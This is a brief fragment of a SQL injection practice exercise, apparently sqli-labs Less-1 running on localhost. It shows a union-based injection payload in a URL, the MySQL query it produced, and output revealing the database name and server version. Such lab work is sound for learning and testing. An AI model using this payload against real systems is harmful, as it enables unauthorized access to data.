 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,database(),version()--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
有效输入：-1' union select 1,database(),version()--
执行的mysql语句：SELECT * FROM users WHERE id='-1' union select 1,database(),version()-- ' LIMIT 0,1
Your Login name:security
Your Password:5.7.26